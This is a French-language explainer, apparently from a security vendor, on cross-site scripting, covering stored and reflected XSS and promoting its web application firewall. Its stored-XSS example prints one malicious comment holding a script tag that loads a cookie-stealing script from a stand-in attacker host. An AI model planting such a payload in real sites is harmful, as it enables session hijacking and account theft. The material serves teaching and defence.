Les attaques cross site scripting (XSS)

Qu’est-ce que le cross site scripting (XSS)

Le cross site scripting (XSS) est un vecteur d’attaque courant qui injecte du code malveillant dans une application web vulnérable. Le XSS diffère des autres vecteurs d’attaque web (par exemple, les injections SQL), en ce sens qu’il ne cible pas directement l’application elle-même. Ce sont plutôt les utilisateurs de l’application web qui sont menacés.

Une attaque par cross site scripting réussie peut avoir des conséquences dévastatrices sur la réputation d’une entreprise en ligne et sur sa relation avec ses clients.

Selon la gravité de l’attaque, les comptes des utilisateurs peuvent être compromis, les programmes de chevaux de Troie activés et le contenu des pages modifié, ce qui induit les utilisateurs en erreur en les amenant à céder volontairement leurs données privées. Enfin, les cookies de session pourraient être révélés, permettant à un auteur de se faire passer pour des utilisateurs valides et d’abuser de leurs comptes privés.

Les attaques de cross site scripting peuvent être décomposées en deux types : stockées et réfléchies.

Le XSS stocké, également connu sous le nom de XSS persistant, est le plus dommageable des deux. Il se produit lorsqu’un script malveillant est injecté directement dans une application web vulnérable.

Le XSS réfléchi implique la réflexion d’un script malveillant hors d’une application web, sur le navigateur d’un utilisateur. Le script est intégré dans un lien, et n’est activé qu’une fois que ce lien est cliqué.

Qu’est-ce que le stored cross site scripting



Pour réussir à exécuter une attaque XSS stockée, un auteur doit localiser une vulnérabilité dans une application web, puis injecter un script malveillant dans son serveur (par ex, via un champ de commentaires).

L’une des cibles les plus fréquentes est constituée par les sites Web qui permettent aux utilisateurs de partager du contenu, notamment les blogs, les réseaux sociaux, les plateformes de partage de vidéos et les panneaux de messages. Chaque fois que la page infectée est consultée, le script malveillant est transmis au navigateur de la victime.

Exemple d’attaque XSS stockée

Lors de la navigation sur un site de commerce électronique, un auteur découvre une vulnérabilité qui permet d’intégrer des balises HTML dans la section des commentaires du site. Les balises intégrées deviennent une caractéristique permanente de la page, ce qui amène le navigateur à les analyser avec le reste du code source chaque fois que la page est ouverte.

L’attaquant ajoute le commentaire suivant : Un excellent prix pour un excellent article ! Lisez mon avis ici <script src= »http://hackersite.com/authstealer.js”></script>.

À partir de là, à chaque accès à la page, la balise HTML du commentaire va activer un fichier JavaScript, qui est hébergé sur un autre site, et qui a la capacité de voler les cookies de session des visiteurs.

En utilisant le cookie de session, l’attaquant peut compromettre le compte du visiteur, lui accordant un accès facile à ses informations personnelles et aux données de sa carte de crédit. Pendant ce temps, le visiteur, qui n’a peut-être même jamais fait défiler la section des commentaires, n’est pas conscient que l’attaque a eu lieu.

Contrairement à une attaque réfléchie, où le script est activé après le clic sur un lien, une attaque stockée nécessite seulement que la victime visite la page Web compromise. Cela augmente la portée de l’attaque, mettant en danger tous les visiteurs, quel que soit leur niveau de vigilance.

Du point de vue de l’auteur, les attaques XSS persistantes sont relativement plus difficiles à exécuter en raison des difficultés à localiser à la fois un site Web à fort trafic et un site présentant des vulnérabilités permettant l’intégration permanente de script.

Voyez comment Imperva Web Application Firewall peut vous aider face aux attaques XSS.

Prévention/mitigation des attaques XSS persistantes

Un pare-feu d’application web (WAF) est la solution la plus couramment utilisée pour la protection contre les attaques XSS et les attaques d’applications web.

Les WAF emploient différentes méthodes pour contrer les vecteurs d’attaque. Dans le cas de XSS, la plupart d’entre eux s’appuient sur un filtrage basé sur les signatures pour identifier et bloquer les requêtes malveillantes.

Conformément aux meilleures pratiques de l’industrie, le pare-feu d’application web en nuage d’Imperva utilise également le filtrage par signature pour contrer les attaques par cross site scripting.

Le WAF en nuage d’Imperva est proposé en tant que service géré, régulièrement entretenu par une équipe d’experts en sécurité qui mettent constamment à jour l’ensemble des règles de sécurité avec les signatures des vecteurs d’attaque nouvellement découverts.

La technologie de crowdsourcing d’Emperva collecte et agrège automatiquement les données d’attaque de l’ensemble de son réseau, au bénéfice de tous les clients.

L’approche de crowdsourcing permet une réponse extrêmement rapide aux menaces de type zero-day, protégeant l’ensemble de la communauté d’utilisateurs contre toute nouvelle menace, dès qu’une seule tentative d’attaque est identifiée.